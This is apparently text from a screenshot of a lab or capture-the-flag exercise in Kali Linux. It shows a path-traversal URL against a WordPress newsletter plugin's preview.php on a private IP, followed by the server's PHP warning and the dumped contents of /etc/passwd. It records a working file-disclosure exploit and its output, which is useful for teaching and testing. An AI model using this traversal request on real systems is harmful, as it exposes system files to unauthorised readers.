 192.168.20.132:8000/wp-content/plugins/plugin-newsletter/preview.php?data=../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and
you are still getting this warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in /var/www/html/wp-content
/plugins/plugin-newsletter/preview.php on line 7
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false